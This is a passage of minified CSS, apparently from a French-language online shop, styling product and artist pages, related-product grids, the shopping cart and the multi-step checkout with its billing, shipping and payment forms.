h1,#auteur [data-section=ContentArtist] .right-product .right-description .product-title h1{font-size:26px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p{margin-top:10px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title p .price .current-price,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title p .price .current-price,#auteur [data-section=ContentProduct] .right-product .right-description .product-title p .price .current-price,#auteur [data-section=ContentArtist] .right-product .right-description .product-title p .price .current-price{font-size:22px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs,#auteur [data-section=ContentProduct] .right-product .right-description .tabs,#auteur [data-section=ContentArtist] .right-product .right-description .tabs{width:100%}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span{width:175px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link,#auteur [data-section=ContentProduct] .right-product .right-description .button-link,#auteur [data-section=ContentArtist] .right-product .right-description .button-link{padding:15px 40px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .description,#product.sw-content [data-section=ContentArtist] .right-product .right-description .description,#auteur [data-section=ContentProduct] .right-product .right-description .description,#auteur [data-section=ContentArtist] .right-product .right-description .description{width:100%;margin-bottom:50px}}@media screen and (max-width: 1024px){#product.sw-content [data-section=ContentProduct] .left-product,#product.sw-content [data-section=ContentArtist] .left-product,#auteur [data-section=ContentProduct] .left-product,#auteur [data-section=ContentArtist] .left-product{width:80%;display:block;margin:50px auto;max-width:275px}#product.sw-content [data-section=ContentProduct] .right-product,#product.sw-content [data-section=ContentArtist] .right-product,#auteur [data-section=ContentProduct] .right-product,#auteur [data-section=ContentArtist] .right-product{width:100%}#product.sw-content [data-section=ContentProduct] .right-product .product-nav,#product.sw-content [data-section=ContentArtist] .right-product .product-nav,#auteur [data-section=ContentProduct] .right-product .product-nav,#auteur [data-section=ContentArtist] .right-product .product-nav{z-index:300;top:0;left:50%;right:auto;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:opacity 300ms ease;-ms-transition:opacity 300ms ease;transition:opacity 300ms ease}#product.sw-content [data-section=ContentProduct] .right-product .product-nav button,#product.sw-content [data-section=ContentArtist] .right-product .product-nav button,#auteur [data-section=ContentProduct] .right-product .product-nav button,#auteur [data-section=ContentArtist] .right-product .product-nav button{margin:0 5px}#product.sw-content [data-section=ContentProduct] .right-product .product-nav button:first-of-type,#product.sw-content [data-section=ContentArtist] .right-product .product-nav button:first-of-type,#auteur [data-section=ContentProduct] .right-product .product-nav button:first-of-type,#auteur [data-section=ContentArtist] .right-product .product-nav button:first-of-type{margin-left:0}#product.sw-content [data-section=ContentProduct] .right-product .product-nav button:last-of-type,#product.sw-content [data-section=ContentArtist] .right-product .product-nav button:last-of-type,#auteur [data-section=ContentProduct] .right-product .product-nav button:last-of-type,#auteur [data-section=ContentArtist] .right-product .product-nav button:last-of-type{margin-right:0}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-product .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-product .right-description .product-title h1{width:100%}#product.sw-content [data-section=ContentProduct].toggle-section .right-product .product-nav,#product.sw-content [data-section=ContentArtist].toggle-section .right-product .product-nav,#auteur [data-section=ContentProduct].toggle-section .right-product .product-nav,#auteur [data-section=ContentArtist].toggle-section .right-product .product-nav{opacity:0}}@media screen and (max-width: 550px){#product.sw-content [data-section=ContentProduct] .product__sub--name,#product.sw-content [data-section=ContentArtist] .product__sub--name,#auteur [data-section=ContentProduct] .product__sub--name,#auteur [data-section=ContentArtist] .product__sub--name{font-size:18px}#product.sw-content [data-section=ContentProduct] .right-product .right-description,#product.sw-content [data-section=ContentArtist] .right-product .right-description,#auteur [data-section=ContentProduct] .right-product .right-description,#auteur [data-section=ContentArtist] .right-product .right-description{padding:40px 20px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title a,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title a,#auteur [data-section=ContentProduct] .right-product .right-description .product-title a,#auteur [data-section=ContentArtist] .right-product .right-description .product-title a{display:block}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title a:not(:last-of-type):after,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentProduct] .right-product .right-description .product-title a:not(:last-of-type):after,#auteur [data-section=ContentArtist] .right-product .right-description .product-title a:not(:last-of-type):after{display:none}#product.sw-content [data-section=ContentProduct] .right-product .right-description .product-title h1,#product.sw-content [data-section=ContentArtist] .right-product .right-description .product-title h1,#auteur [data-section=ContentProduct] .right-product .right-description .product-title h1,#auteur [data-section=ContentArtist] .right-product .right-description .product-title h1{font-size:22px}#product.sw-content [data-section=ContentProduct] .right-product .right-description .tabs span,#product.sw-content [data-section=ContentArtist] .right-product .right-description .tabs span,#auteur [data-section=ContentProduct] .right-product .right-description .tabs span,#auteur [data-section=ContentArtist] .right-product .right-description .tabs span{display:block;width:100%}#product.sw-content [data-section=ContentProduct] .right-product .right-description .button-link,#product.sw-content [data-section=ContentArtist] .right-product .right-description .button-link,#auteur [data-section=ContentProduct] .right-product .right-description .button-link,#auteur [data-section=ContentArtist] .right-product .right-description .button-link{padding:15px 0;width:100%}}#product.sw-content [data-section=ContentAuteur] .right-auteur .description .details,#auteur [data-section=ContentAuteur] .right-auteur .description .details{position:relative}#product.sw-content [data-section=ContentAuteur] .right-auteur .description .details:after,#auteur [data-section=ContentAuteur] .right-auteur .description .details:after{margin-top:15px;content:"";position:absolute;height:1px;width:calc(100% + 40px) !important;border-bottom:2px solid #323232}#product.sw-content [data-section=ContentAuteur] .right-auteur .description .details h1,#auteur [data-section=ContentAuteur] .right-auteur .description .details h1{color:#00859d;font-size:30px;letter-spacing:2px;font-family:"Lora",serif}#product.sw-content [data-section=ContentAuteur] .right-auteur .description .details p,#auteur [data-section=ContentAuteur] .right-auteur .description .details p{color:#00859d;font-size:20px;font-style:initial !important;margin-top:-10px}#product.sw-content [data-section=RelatedProduct],#auteur [data-section=RelatedProduct]{margin-top:75px;-webkit-transition:opacity 300ms ease;-ms-transition:opacity 300ms ease;transition:opacity 300ms ease}#product.sw-content [data-section=RelatedProduct] h2,#auteur [data-section=RelatedProduct] h2{text-transform:uppercase;font-size:24px;margin-bottom:20px}#product.sw-content [data-section=RelatedProduct] ul,#auteur [data-section=RelatedProduct] ul{padding:40px;width:100%;background:#fff}@media screen and (min-width: 1501px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(16.6666666667% - 40px);margin-right:48px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(6n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(6n){margin-right:0}}@media screen and (min-width: 1201px)and (max-width: 1500px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(16.6666666667% - 20px);margin-right:24px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(6n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(6n){margin-right:0}}@media screen and (min-width: 961px)and (max-width: 1200px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 40px);margin-right:60px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(3n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(3n){margin-right:0}}@media screen and (min-width: 641px)and (max-width: 960px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 20px);margin-right:30px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(3n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(3n){margin-right:0}}@media screen and (min-width: 481px)and (max-width: 640px){#product.sw-content [data-section=RelatedProduct] ul,#auteur [data-section=RelatedProduct] ul{padding:20px}#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(50% - 40px);margin-right:80px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(2n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 480px){#product.sw-content [data-section=RelatedProduct] ul .product,#auteur [data-section=RelatedProduct] ul .product{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}#product.sw-content [data-section=RelatedProduct] ul .product:nth-of-type(1n),#auteur [data-section=RelatedProduct] ul .product:nth-of-type(1n){margin-right:0}}#product.sw-content [data-section=RelatedProduct].toggle-section,#auteur [data-section=RelatedProduct].toggle-section{opacity:0}#product.sw-content [data-section=RelatedProduct].toggle-section .product,#auteur [data-section=RelatedProduct].toggle-section .product{animation:showProduct_2 300ms ease forwards}#product.sw-content [data-section=RelatedProduct].toggle-section .product:after,#auteur [data-section=RelatedProduct].toggle-section .product:after{animation:overlayProduct_2 300ms ease forwards}.sw-content#cart,.sw-content#caisse{padding:100px 0;background:#e6e6e6}@media screen and (max-width: 768px){.sw-content#cart,.sw-content#caisse{padding:50px 0}}.sw-content#cart .btn-back,.sw-content#caisse .btn-back{color:#323232;font-weight:500;font-size:20px}.sw-content#cart .btn-back .icon,.sw-content#caisse .btn-back .icon{font-size:20px;margin-right:20px}.sw-content#cart .blocked__country,.sw-content#caisse .blocked__country{margin-bottom:clamp(20px, 1.5625vw, 30px);background:#b74c52;color:#fff;padding:clamp(20px, 1.5625vw, 30px);font-weight:bold}.sw-content#cart table.cart-content,.sw-content#caisse table.cart-content{width:100%;border-collapse:collapse;margin-top:50px}.sw-content#cart table.cart-content thead tr th,.sw-content#caisse table.cart-content thead tr th{font-size:28px;text-transform:uppercase;color:#000;padding-bottom:10px;border-bottom:1px solid #00859d}.sw-content#cart table.cart-content thead tr th:nth-of-type(1),.sw-content#caisse table.cart-content thead tr th:nth-of-type(1){text-align:left}.sw-content#cart table.cart-content thead tr th:nth-of-type(2),.sw-content#caisse table.cart-content thead tr th:nth-of-type(2){text-align:right}.sw-content#cart table.cart-content tbody tr td,.sw-content#caisse table.cart-content tbody tr td{border-bottom:1px solid #00859d;padding:20px 10px;font-size:16px}.sw-content#cart table.cart-content tbody tr td.name p:first-of-type,.sw-content#caisse table.cart-content tbody tr td.name p:first-of-type{font-weight:700;font-size:18px}.sw-content#cart table.cart-content tbody tr td.name p span,.sw-content#caisse table.cart-content tbody tr td.name p span{display:inline-block;vertical-align:middle}.sw-content#cart table.cart-content tbody tr td.name p span:not(:last-of-type):after,.sw-content#caisse table.cart-content tbody tr td.name p span:not(:last-of-type):after{content:"-";display:inline-block;vertical-align:middle;margin:0 8px}.sw-content#cart table.cart-content tbody tr td.image,.sw-content#caisse table.cart-content tbody tr td.image{width:60px}.sw-content#cart table.cart-content tbody tr td.image img,.sw-content#cart table.cart-content tbody tr td.image a,.sw-content#caisse table.cart-content tbody tr td.image img,.sw-content#caisse table.cart-content tbody tr td.image a{display:block;max-width:100%}.sw-content#cart table.cart-content tbody tr td.options p,.sw-content#caisse table.cart-content tbody tr td.options p{display:block;margin-bottom:5px}.sw-content#cart table.cart-content tbody tr td.options p:last-of-type,.sw-content#caisse table.cart-content tbody tr td.options p:last-of-type{margin-bottom:0}.sw-content#cart table.cart-content tbody tr td:last-of-type,.sw-content#caisse table.cart-content tbody tr td:last-of-type{text-align:right}.sw-content#cart table.cart-content tbody tr td .price.discount .regular-price,.sw-content#caisse table.cart-content tbody tr td .price.discount .regular-price{margin-right:5px;text-decoration:line-through}.sw-content#cart table.cart-content tbody tr td .price.discount .current-price,.sw-content#caisse table.cart-content tbody tr td .price.discount .current-price{margin-left:5px;color:#d62c2c}.sw-content#cart table.cart-content tbody tr td.qty-input input,.sw-content#caisse table.cart-content tbody tr td.qty-input input{display:inline-block;vertical-align:middle;width:50px;font-size:16px;padding:10px;text-align:center}.sw-content#cart table.cart-content tbody tr td.qty-input div,.sw-content#caisse table.cart-content tbody tr td.qty-input div{display:inline-block;vertical-align:middle;margin-left:10px}.sw-content#cart table.cart-content tbody tr td.qty-input div button,.sw-content#caisse table.cart-content tbody tr td.qty-input div button{display:block;background:none}.sw-content#cart table.cart-content tbody tr td.product-qty .fixed-qty,.sw-content#caisse table.cart-content tbody tr td.product-qty .fixed-qty{color:#00859d;font-size:18px;font-weight:bold}.sw-content#cart table.cart-content tbody tr td.product-qty .fixed-qty:before,.sw-content#caisse table.cart-content tbody tr td.product-qty .fixed-qty:before{content:"X";display:inline-block;vertical-align:bottom;margin-right:20px;color:#000}.sw-content#cart table.cart-content tbody tr td .btn-delete,.sw-content#caisse table.cart-content tbody tr td .btn-delete{position:relative;width:40px;height:40px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;text-align:center;line-height:40px;color:#fff;font-weight:bold;background:#00859d;font-size:40px;-webkit-transition:background 200ms ease;-ms-transition:background 200ms ease;transition:background 200ms ease;padding:0}.sw-content#cart table.cart-content tbody tr td .btn-delete span,.sw-content#caisse table.cart-content tbody tr td .btn-delete span{position:relative;top:-2.5px;left:1.5px;display:inline-block;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sw-content#cart table.cart-content tbody tr td .btn-delete:hover,.sw-content#caisse table.cart-content tbody tr td .btn-delete:hover{background:#00b0d0}@media screen and (max-width: 900px){.sw-content#cart table.cart-content,.sw-content#caisse table.cart-content{display:block}.sw-content#cart table.cart-content thead,.sw-content#cart table.cart-content tbody,.sw-content#cart table.cart-content tr,.sw-content#cart table.cart-content th,.sw-content#cart table.cart-content td,.sw-content#caisse table.cart-content thead,.sw-content#caisse table.cart-content tbody,.sw-content#caisse table.cart-content tr,.sw-content#caisse table.cart-content th,.sw-content#caisse table.cart-content td{display:block}.sw-content#cart table.cart-content thead tr,.sw-content#caisse table.cart-content thead tr{border-bottom:1px solid #00859d}.sw-content#cart table.cart-content thead tr th,.sw-content#caisse table.cart-content thead tr th{display:inline-block;vertical-align:middle;width:50%;box-sizing:border-box;font-size:22px;border-bottom:none}.sw-content#cart table.cart-content tbody tr,.sw-content#caisse table.cart-content tbody tr{position:relative;border-bottom:1px solid #00859d}.sw-content#cart table.cart-content tbody tr td,.sw-content#caisse table.cart-content tbody tr td{display:inline-block;vertical-align:middle;box-sizing:border-box;border-bottom:none}.sw-content#cart table.cart-content tbody tr td.image,.sw-content#caisse table.cart-content tbody tr td.image{position:absolute;top:0;left:0}.sw-content#cart table.cart-content tbody tr td.name,.sw-content#caisse table.cart-content tbody tr td.name{width:calc(100% - 60px);margin-left:60px;padding-bottom:0}.sw-content#cart table.cart-content tbody tr td.price-per-unit,.sw-content#caisse table.cart-content tbody tr td.price-per-unit{padding-left:70px}.sw-content#cart table.cart-content tbody tr td.price-per-unit span,.sw-content#caisse table.cart-content tbody tr td.price-per-unit span{display:inline-block;vertical-align:middle}.sw-content#cart table.cart-content tbody tr td:last-of-type,.sw-content#caisse table.cart-content tbody tr td:last-of-type{position:absolute;right:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}}@media screen and (max-width: 500px){.sw-content#cart table.cart-content thead tr th,.sw-content#caisse table.cart-content thead tr th{width:100%;font-size:16px}.sw-content#cart table.cart-content thead tr th:last-of-type,.sw-content#caisse table.cart-content thead tr th:last-of-type{text-align:left;font-size:20px}}@media screen and (max-width: 420px){.sw-content#cart table.cart-content tbody tr td.price-per-unit,.sw-content#caisse table.cart-content tbody tr td.price-per-unit{padding-left:10px}.sw-content#cart table.cart-content tbody tr td:last-of-type,.sw-content#caisse table.cart-content tbody tr td:last-of-type{position:static;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);display:block;padding-left:10px;text-align:left;padding-top:0}}.sw-content#cart .payment-controls,.sw-content#caisse .payment-controls{display:block;width:100%;text-align:right;margin-top:20px}.sw-content#cart .payment-controls button,.sw-content#cart .payment-controls a,.sw-content#caisse .payment-controls button,.sw-content#caisse .payment-controls a{display:inline-block;vertical-align:middle;margin-right:10px;font-size:16px;background:#00859d;color:#fff;text-transform:uppercase;padding:15px 25px;font-weight:bold;-webkit-transition:background 200ms ease;-ms-transition:background 200ms ease;transition:background 200ms ease}.sw-content#cart .payment-controls button:last-child,.sw-content#cart .payment-controls a:last-child,.sw-content#caisse .payment-controls button:last-child,.sw-content#caisse .payment-controls a:last-child{margin-right:0}.sw-content#cart .payment-controls button:hover,.sw-content#cart .payment-controls a:hover,.sw-content#caisse .payment-controls button:hover,.sw-content#caisse .payment-controls a:hover{background:#00b0d0}.sw-content#cart .input-wrapper.checkbox,.sw-content#caisse .input-wrapper.checkbox{position:relative;cursor:pointer}.sw-content#cart .input-wrapper.checkbox input,.sw-content#caisse .input-wrapper.checkbox input{position:absolute;width:0;height:0;opacity:0}.sw-content#cart .input-wrapper.checkbox input+label,.sw-content#caisse .input-wrapper.checkbox input+label{display:inline-block;vertical-align:top}.sw-content#cart .input-wrapper.checkbox input+label:before,.sw-content#cart .input-wrapper.checkbox input+label:after,.sw-content#caisse .input-wrapper.checkbox input+label:before,.sw-content#caisse .input-wrapper.checkbox input+label:after{content:"";display:inline-block;vertical-align:top}.sw-content#cart .input-wrapper.checkbox input+label:before,.sw-content#caisse .input-wrapper.checkbox input+label:before{width:20px;height:20px;border:1px solid #00859d;margin-right:10px;background:#fff}.sw-content#cart .input-wrapper.checkbox input+label:after,.sw-content#caisse .input-wrapper.checkbox input+label:after{position:absolute;top:-2px;left:3px;width:20px;height:9px;border-left:4px solid #00859d;border-bottom:4px solid #00859d;-webkit-transform:rotate(-45deg) translate(10px, 0);-ms-transform:rotate(-45deg) translate(10px, 0);transform:rotate(-45deg) translate(10px, 0);opacity:0;-webkit-transition:opacity 100ms ease,transform 100ms ease;-ms-transition:opacity 100ms ease,transform 100ms ease;transition:opacity 100ms ease,transform 100ms ease}.sw-content#cart .input-wrapper.checkbox input+label span,.sw-content#caisse .input-wrapper.checkbox input+label span{display:inline-block;vertical-align:top;width:calc(100% - 30px)}.sw-content#cart .input-wrapper.checkbox input:checked+label:after,.sw-content#caisse .input-wrapper.checkbox input:checked+label:after{opacity:1;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.sw-content#cart .input-wrapper.checkbox.disabled,.sw-content#caisse .input-wrapper.checkbox.disabled{opacity:.5}@media screen and (max-width: 1110px){.sw-content#caisse>.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse>.sw-text{display:flex;flex-direction:column}}.sw-content#caisse [data-section]{-webkit-transition:transform 300ms ease,opacity 300ms ease;-ms-transition:transform 300ms ease,opacity 300ms ease;transition:transform 300ms ease,opacity 300ms ease}.sw-content#caisse [data-section].toggle-section{opacity:0}.sw-content#caisse .checkout-left{display:inline-block;vertical-align:top;width:calc(100% - 430px);margin-right:75px}.sw-content#caisse .checkout-left .checkout-progress{margin:30px 0 75px;counter-reset:progress}@media screen and (min-width: 701px){.sw-content#caisse .checkout-left .checkout-progress li{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 15px);margin-right:22.5px}.sw-content#caisse .checkout-left .checkout-progress li:nth-of-type(3n){margin-right:0}}@media screen and (max-width: 700px){.sw-content#caisse .checkout-left .checkout-progress li{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}.sw-content#caisse .checkout-left .checkout-progress li:nth-of-type(1n){margin-right:0}}.sw-content#caisse .checkout-left .checkout-progress li a{display:block;background:#00859d;color:#fff;font-size:18px;font-weight:700;text-transform:uppercase;padding:15px 20px;cursor:default;-webkit-transition:background 250ms ease,color 250ms ease;-ms-transition:background 250ms ease,color 250ms ease;transition:background 250ms ease,color 250ms ease;overflow:hidden;text-overflow:ellipsis}.sw-content#caisse .checkout-left .checkout-progress li a:before{counter-increment:progress;content:counter(progress) ".";margin-right:5px}.sw-content#caisse .checkout-left .checkout-progress li:first-of-type a{cursor:pointer}.sw-content#caisse .checkout-left .checkout-progress li:first-of-type a:hover{background:#00b0d0}.sw-content#caisse .checkout-left .checkout-progress li.current a{background:#00b0d0;cursor:pointer}.sw-content#caisse .checkout-left .checkout-progress li.current+li a{cursor:pointer}.sw-content#caisse .checkout-left .checkout-progress li.current+li a:hover{background:#00b0d0}.sw-content#caisse .checkout-left [data-section=CheckoutContent].toggle-section{-webkit-transform:translate(-50px, 0px);-ms-transform:translate(-50px, 0px);transform:translate(-50px, 0px)}@media screen and (min-width: 701px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 15px);margin-right:22.5px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper:nth-of-type(3n),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper:nth-of-type(3n){margin-right:0}}@media screen and (min-width: 451px)and (max-width: 700px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper{display:inline-block;vertical-align:top;width:calc(50% - 10px);margin-right:20px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper:nth-of-type(2n),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 400px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper:nth-of-type(1n),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper:nth-of-type(1n){margin-right:0}}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling].toggle-section,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping].toggle-section{-webkit-transform:translate(0px, -20px);-ms-transform:translate(0px, -20px);transform:translate(0px, -20px)}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] h2,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] h2{display:block;padding-bottom:5px;margin-bottom:10px;border-bottom:1px solid #04d9ff;font-size:22px;text-transform:uppercase}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper{margin-top:20px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper label,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper label{display:block;font-size:16px;margin-bottom:5px;font-weight:bold}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper input:not([type=checkbox]),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper select,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper input:not([type=checkbox]),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper select{width:100%;font-size:16px;padding:10px;border:1px solid #00859d}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper.phone input[type=text],.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper.phone input[type=text]{width:calc(33% - 5px);margin-right:9px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper.phone input[type=text]:last-of-type,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper.phone input[type=text]:last-of-type{margin-right:0}@media screen and (min-width: 701px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address{display:inline-block;vertical-align:top;width:calc(50% - 50px);margin-right:100px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 700px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px;margin-bottom:30px;text-align:center}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address:nth-of-type(1n){margin-right:0}}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment].toggle-section{-webkit-transform:translate(0px, -20px);-ms-transform:translate(0px, -20px);transform:translate(0px, -20px)}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address h3{text-transform:uppercase;font-size:20px;font-weight:bold;display:block;margin-bottom:10px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address p{display:block;font-size:16px;line-height:140%}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .map-wrapper{margin-top:20px;padding:10px;border:1px solid #00859d}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .map-wrapper #map{width:100%;height:250px;background:#00859d}@media screen and (max-width: 1110px){.sw-content#caisse .checkout-left{width:100%;margin-right:0;order:2;margin-top:50px}.sw-content#caisse .checkout-left .back-wrapper{display:none}.sw-content#caisse .checkout-left .checkout-progress{margin:0 0 30px}}@media screen and (max-width: 700px){.sw-content#caisse .checkout-left .checkout-progress li{margin-bottom:5px}}.sw-content#caisse .checkout-right{position:relative;display:inline-block;vertical-align:top;width:355px}.sw-content#caisse .checkout-right [data-section=CartOrder]{width:100%}.sw-content#caisse .checkout-right [data-section=CartOrder].toggle-section{-webkit-transform:translate(50px, 0);-ms-transform:translate(50px, 0);transform:translate(50px, 0)}.sw-content#caisse .checkout-right [data-section=CartOrder] h2{display:block;font-size:22px;text-transform:uppercase;margin-bottom:10px}@media screen and (max-width: 1110px){.sw-content#caisse .checkout-right{width:100%}}.sw-content#caisse .product-cart{width:100%;border-collapse:collapse;margin-top:50px}.sw-content#caisse .product-cart thead tr{font-size:28px;text-transform:uppercase;color:#000}.sw-content#caisse .product-cart thead tr th{padding-bottom:5px}.sw-content#caisse .product-cart thead tr th:nth-of-type(1){text-align:left}.sw-content#caisse .product-cart thead tr th:nth-of-type(2){text-align:right}.sw-content#caisse .product-cart thead tr th.resume{padding-bottom:10px;border-bottom:1px solid #00859d}.sw-content#caisse .product-cart tbody tr{text-align:center}.sw-content#caisse .product-cart tbody tr td{border-top:1px solid #000;padding:75px 10px}.sw-content#caisse .product-cart tbody tr td.image{max-width:300px;padding:50px 0}.sw-content#caisse .product-cart tbody tr td.image img{display:block;max-width:80%;max-height:200px;-webkit-box-shadow:2px 3px 14px -2px rgba(0,0,0,.47);-moz-box-shadow:2px 3px 14px -2px rgba(0,0,0,.47);box-shadow:2px 3px 14px -2px rgba(0,0,0,.47)}.sw-content#caisse .product-cart tbody tr td.name{text-align:left}.sw-content#caisse .product-cart tbody tr td.name p{text-transform:uppercase}.sw-content#caisse .product-cart tbody tr td.name p:nth-of-type(1){font-size:20px;font-weight:700}.sw-content#caisse .product-cart tbody tr td.name p:nth-of-type(2){font-size:18px}.sw-content#caisse .product-cart tbody tr td.product-option{font-size:18px;font-weight:700;text-transform:uppercase}.sw-content#caisse .product-cart tbody tr td.product-option span{color:#00859d}.sw-content#caisse .product-cart tbody tr td.product-qty{width:110px}.sw-content#caisse .product-cart tbody tr td.product-qty input{border:1px solid #000;display:inline-block;vertical-align:middle;margin-right:10px;font-size:24px;padding:2px 13px;width:30px;text-align:center}.sw-content#caisse .product-cart tbody tr td.product-qty>span{display:inline-block;vertical-align:middle;margin-right:10px;font-size:24px;padding:2px 13px;border:1px solid #000}.sw-content#caisse .product-cart tbody tr td.product-qty>span.fixed-qty{border:none;padding:0;margin-right:0}.sw-content#caisse .product-cart tbody tr td.product-qty>span.fixed-qty:before{content:"x"}.sw-content#caisse .product-cart tbody tr td.product-qty ul{display:inline-block;vertical-align:middle}.sw-content#caisse .product-cart tbody tr td.product-qty ul li{width:20px;height:20px;text-align:left}.sw-content#caisse .product-cart tbody tr td.product-qty ul li:nth-of-type(1){margin-bottom:2px}.sw-content#caisse .product-cart tbody tr td.product-qty ul li:nth-of-type(2){margin-top:2px}.sw-content#caisse .product-cart tbody tr td.product-qty ul button{position:relative;text-indent:-9999px;width:20px;height:20px;background:none}.sw-content#caisse .product-cart tbody tr td.product-qty ul button span{position:absolute;width:0;height:0;left:6px;top:7px}.sw-content#caisse .product-cart tbody tr td.product-qty ul button[data-action=add] span{border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);border-bottom:5px 